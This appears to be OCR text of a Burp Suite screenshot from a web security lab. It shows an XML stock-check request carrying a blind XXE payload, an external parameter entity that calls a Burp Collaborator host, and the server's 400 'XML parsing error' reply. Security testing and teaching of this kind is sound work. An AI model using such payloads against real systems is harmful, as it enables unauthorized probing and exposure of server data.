 17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "http://a8jfnmr2ktwurmko35ehkcp5vw1mpb.burpcollaborator.net"> %xxe;]>
19 <stockCheck>
<productId>
9
</productId>
<storeId>
1
</storeId>
</stockCheck>
20
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 19
6
7 "XML parsing error"